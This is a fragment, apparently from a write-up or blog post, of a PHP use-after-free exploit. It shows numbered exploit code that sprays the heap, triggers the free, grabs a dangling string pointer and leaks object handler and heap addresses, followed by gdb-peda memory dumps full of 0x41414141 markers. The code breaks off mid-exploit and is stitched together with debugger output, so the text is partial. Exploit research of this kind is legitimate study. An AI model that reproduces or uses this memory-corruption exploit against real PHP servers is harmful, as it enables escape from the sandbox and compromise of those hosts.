 158 $n_alloc = 10; # increase this value if UAF fails
159 $contiguous = [];
160 for($i = 0; $i < $n_alloc; $i++)
161 $contiguous[] = str_shuffle(str_repeat('A', 79));
162
163 trigger_uaf('x'); // freeing $arg
164 $abc = $backtrace[1]['args'][0]; // taking $arg's dangling string pointer
165
166 $helper = new Helper; // catching $arg's memory with a Helper object
167 $helper->b = function ($x) { }; // zend_object->properties_table[1]
168
169 if(strlen($abc) == 79 || strlen($abc) == 0) {
170 die("UAF failed");
171 }
172
173 # leaks
174 $closure_handlers = str2ptr($abc, 0); // handlers = 0xef6dc0 <std_object_handl
175
176 $php_heap = str2ptr($abc, 0x58); // leaking a addr from the heap: 0x00007ffff6
177 $abc_addr = $php_heap - 0xc8;
178
fe_pos = 0x41414141,
fe_iter_idx = 0x41414141,
access_flags = 0x41414141,
property_guard = 0x41414141
}
}}
}
gdb-peda$ x/10gx 0x7ffff6073070
0x7ffff6073070: 0x0000000800000001 0x0000000000000002
0x7ffff6073080: 0x00007ffff60031b8 0x0000000000ef6dc0
0x7ffff6073090: 0x0000000000000000 0x00007ffff6063388
0x7ffff60730a0: 0x4141414100000001 0x00007ffff605df00
0x7ffff60730b0: 0x4141414100000c08 0x00007ffff6063388
gdb-peda$
0x7ffff60730c0: 0x4141414100000001 0x00007ffff6063388
0x7ffff60730d0: 0x0041414100000001 0x0000000400001406
0x7ffff60730e0: 0x00007ffff6073150 0x0000000000000000
0x7ffff60730f0: 0x0000000400000004 0x0000000400000305
0x7ffff6073100: 0x0000000000000000 0x00007ffff60730c8
gdb-peda$
0x7ffff6073110: 0x00007ffff60730e0 0x0000000000000040
0x7ffff6073120: 0x00007ffff605c480 0x0000000400001406
0x7ffff6073130: 0x0000000000000000 0x0000000000000008
0x7ffff6073140: 0x0000000400000004 0x0000000400000305
0x7ffff6073150: 0x00007ffff60731c0 0x00007ffff6073118